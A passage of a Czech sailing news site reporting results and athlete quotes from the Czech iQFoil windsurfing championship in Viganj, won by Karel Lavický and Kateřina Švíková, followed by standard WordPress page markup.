<p>Přesto je to pro oba první titul v nové olympijské třídě iQFoil. „iQFoil mě moc baví, absolvoval jsem letos další mezinárodní závody, kde se mi celkem dařilo. I zde jsem s výsledkem spokojen, porazil mě pouze Chorvat Luka Mratovič, který je tady doma, zná to tady velmi dobře a je to výborný závodník a olympionik,“ hodnotil Karel Lavický z YC DIM<br />
Bezdrev. Stříbro vybojoval další reprezentant junior <strong>David Drda</strong>, celkově pátý, a třetí skončil <strong>Adam Sadílek</strong>, celkově osmý). Oba závodí za Delfín Jablonec.</p>
<figure id="attachment_26492" aria-describedby="caption-attachment-26492" style="width: 696px" class="wp-caption alignnone"><a href="https://krasajachtingu.cz/wp-content/uploads/2022/07/Karel_lavicky.jpg"><img fetchpriority="high" decoding="async" class="size-large wp-image-26492" src="https://krasajachtingu.cz/wp-content/uploads/2022/07/Karel_lavicky-1024x683.jpg" alt="" width="696" height="464" srcset="https://krasajachtingu.cz/wp-content/uploads/2022/07/Karel_lavicky-1024x683.jpg 1024w, https://krasajachtingu.cz/wp-content/uploads/2022/07/Karel_lavicky-300x200.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2022/07/Karel_lavicky-768x512.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2022/07/Karel_lavicky-696x464.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2022/07/Karel_lavicky-1068x712.jpg 1068w, https://krasajachtingu.cz/wp-content/uploads/2022/07/Karel_lavicky-630x420.jpg 630w, https://krasajachtingu.cz/wp-content/uploads/2022/07/Karel_lavicky.jpg 1134w" sizes="(max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-26492" class="wp-caption-text">Karel Lavický</figcaption></figure>
<p>A jaké pocity má z vítězství mezi ženami celkově desátá Kateřina Švíková? „Třída iQFoil je<br />
oproti dřívější olympijské třídě RS:X skvělá, důležitá je hlavně síla, a to mi docela jde. Byly to parádní závody, foukalo skvěle, moc jsem si to užila. Odjeli jsme spoustu rozjížděk, bylo to fakt náročné. Ke konci už jsem nemohla, ale zvládla jsem to.“</p>
<figure id="attachment_26491" aria-describedby="caption-attachment-26491" style="width: 696px" class="wp-caption alignnone"><a href="https://krasajachtingu.cz/wp-content/uploads/2022/07/kacka_svikova.jpg"><img decoding="async" class="size-large wp-image-26491" src="https://krasajachtingu.cz/wp-content/uploads/2022/07/kacka_svikova-1024x683.jpg" alt="" width="696" height="464" srcset="https://krasajachtingu.cz/wp-content/uploads/2022/07/kacka_svikova-1024x683.jpg 1024w, https://krasajachtingu.cz/wp-content/uploads/2022/07/kacka_svikova-300x200.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2022/07/kacka_svikova-768x512.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2022/07/kacka_svikova-696x464.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2022/07/kacka_svikova-1068x712.jpg 1068w, https://krasajachtingu.cz/wp-content/uploads/2022/07/kacka_svikova-630x420.jpg 630w, https://krasajachtingu.cz/wp-content/uploads/2022/07/kacka_svikova.jpg 1134w" sizes="(max-width: 696px) 100vw, 696px" /></a><figcaption id="caption-attachment-26491" class="wp-caption-text">Kateřina Švíková</figcaption></figure>
<p>Soupeřkou jí byla především její sestra Barbora (obě závodí za pražský klub YC CERE), která skončila celkově jen o místo za ní a brala tak stříbro, bronz vybojovala<strong> Kristýna Piňosová</strong> (TJ Rapid Brno), celkově na 16. místě.</p>
<p>Juniorskou třídu Techno 293 opanoval <strong>Štěpán Loužek</strong> (JK Plzeň) před <strong>Klárou Chalupníkovou</strong> (TJ Rapid Brno) a <strong>Františkem Burdou</strong> (JK Česká Lípa). Od 21. do 24. července pokračuje windsurfařský týden ve Viganji Mistrovstvím ČR ve slalomu.</p>
<p>Více informací o závodech a kompletní výsledky:<br />
iQFoil – <a href="https://www.sailing.cz/noticeboard/227007">https://www.sailing.cz/noticeboard/227007</a><br />
Slalom – <a href="https://www.sailing.cz/noticeboard/227010">https://www.sailing.cz/noticeboard/227010</a></p>
<p>Eva Skořepová<br />
PR manažerka Českého svazu jachtingu</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://krasajachtingu.cz/tag/czech-iqfoil-championship/">Czech iQFoil Championship</a></li><li><a href="https://krasajachtingu.cz/tag/integra-2022/">Integra 2022</a></li><li><a href="https://krasajachtingu.cz/tag/iqfoil/">iQFoil</a></li><li><a href="https://krasajachtingu.cz/tag/slovinsko/">slovinsko</a></li><li><a href="https://krasajachtingu.cz/tag/windsurfing/">windsurfing</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fmitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mitrovsk%C3%A9+tituly+pro+Karla+Lavick%C3%A9ho+a+Kate%C5%99inu+%C5%A0v%C3%ADkovou+v+iQFoil&url=https%3A%2F%2Fkrasajachtingu.cz%2Fmitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2022/07/drda.jpg&description=Mitrovsk%C3%A9+tituly+pro+Karla+Lavick%C3%A9ho+a+Kate%C5%99inu+%C5%A0v%C3%ADkovou+v+iQFoil" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mitrovsk%C3%A9+tituly+pro+Karla+Lavick%C3%A9ho+a+Kate%C5%99inu+%C5%A0v%C3%ADkovou+v+iQFoil %0A%0A https://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/v-sali-pozor-na-pokutu/">V Sali pozor na pokutu!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/mate-v-tom-poradek/">Máte v tom pořádek?</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/red/" aria-label="author-photo"><img width="96" height="96" src="https://krasajachtingu.cz/wp-content/uploads/2015/12/krasa_jachtingu_new250-150x150.jpg" class="avatar avatar-96 photo" alt="-red-" decoding="async" loading="lazy" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/red/">-red-</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="-red-"><meta itemprop="url" content="https://krasajachtingu.cz/author/red/"></span><meta itemprop="datePublished" content="2022-07-26T07:13:32+01:00"><meta itemprop="dateModified" content="2022-07-22T14:59:29+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/mitrovske-tituly-pro-karla-lavickeho-a-katerinu-svikovou-v-iqfoil/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="Mitrovské tituly pro Karla Lavického a Kateřinu Švíkovou v iQFoil"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/uploads/2022/07/drda.jpg"><meta itemprop="width" content="1134"><meta itemprop="height" content="756"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="1650">&nbsp;&nbsp;&nbsp;POLKA, Jiří Fejfar&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="528">&nbsp;&nbsp;&nbsp;SAYONARA, Jarda Bernt&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="773">&nbsp;&nbsp;&nbsp;SINGA, Petr Ondráček&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="784">Chorvatský pilot&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="2">Featured&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="23">FREEDIVING&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="51">Historie&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="1095">Hledám posádku nebo loď&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="1454">Krátké zprávy&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="20">LA GRACE&nbsp;&nbsp;(214)</option>
	<option class="level-0" value="2162">Létání s rogalem&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="1086">Literární okénko&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="47">Plavby&nbsp;&nbsp;(616)</option>
	<option class="level-1" value="2309">&nbsp;&nbsp;&nbsp;Amerika&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2305">&nbsp;&nbsp;&nbsp;Anglie&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2313">&nbsp;&nbsp;&nbsp;Atlantik&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="2317">&nbsp;&nbsp;&nbsp;Balt&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2304">&nbsp;&nbsp;&nbsp;Chorvatsko&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Finsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2316">&nbsp;&nbsp;&nbsp;Francie&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="2315">&nbsp;&nbsp;&nbsp;Holandsko&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="2324">&nbsp;&nbsp;&nbsp;Island&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2312">&nbsp;&nbsp;&nbsp;Itálie&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="2308">&nbsp;&nbsp;&nbsp;Karibik&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="2325">&nbsp;&nbsp;&nbsp;Norsko&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2311">&nbsp;&nbsp;&nbsp;Polynésie&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2303">&nbsp;&nbsp;&nbsp;Řecko&nbsp;&nbsp;(52)</option>
	<option class="level-1" value="2307">&nbsp;&nbsp;&nbsp;Skotsko&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="2424">&nbsp;&nbsp;&nbsp;Španělsko&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="2327">&nbsp;&nbsp;&nbsp;Švédsko&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="2314">&nbsp;&nbsp;&nbsp;Tichý oceán&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="2282">Podcast Do větru&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="24">PRAXE&nbsp;&nbsp;(304)</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Review&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="2273">Řecký pilot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">SERIÁLY&nbsp;&nbsp;(186)</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Ája a Filip&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="1152">&nbsp;&nbsp;&nbsp;Gaia&nbsp;&nbsp;(49)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;Janna&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="2080">&nbsp;&nbsp;&nbsp;Stíny na moři&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="46">Sladká voda&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(138)</option>
	<option class="level-0" value="54">Video&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="1199">Závodní jachting&nbsp;&nbsp;(239)</option>
	<option class="level-1" value="2143">&nbsp;&nbsp;&nbsp;GGR22&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="2501">&nbsp;&nbsp;&nbsp;GGR26&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="2245">&nbsp;&nbsp;&nbsp;OGR23&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2318">&nbsp;&nbsp;&nbsp;OH24&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="2335">&nbsp;&nbsp;&nbsp;Vendeé Globe 2024&nbsp;&nbsp;(31)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="media_image-2" class="td_block_template_1 widget media_image-2 widget_media_image"><a href="https://www.ifp-publishing.cz/jachting/jachting-beze-stresu/"><img width="227" height="300" src="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg" class="image wp-image-31051  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-227x300.jpg 227w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT-318x420.jpg 318w, https://krasajachtingu.cz/wp-content/uploads/2026/01/cOver_stressfree_LIMIT.jpg 550w" sizes="auto, (max-width: 227px) 100vw, 227px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6980bea19e988
    -->

    <script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/js/mpp-frontend.js?ver=2.6.0" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.4" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.4" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.4" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103960834","post":"26489","tz":"1","srv":"krasajachtingu.cz","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103960834", "26489" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://krasajachtingu.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://krasajachtingu.cz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://krasajachtingu.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
